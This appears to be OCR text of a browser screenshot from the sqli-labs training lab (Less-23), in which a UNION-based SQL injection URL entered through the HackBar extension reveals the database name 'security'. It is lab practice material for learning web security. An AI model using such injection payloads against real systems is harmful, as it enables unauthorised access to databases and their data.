 火狐主页
Less-23 **Error Based- no comm
192.168.2.56/sqli/Less-23/?id=-1' union select 1,database(),3'
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.56/sqli/Less-23/?id=-1' union select 1,database(),3'
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"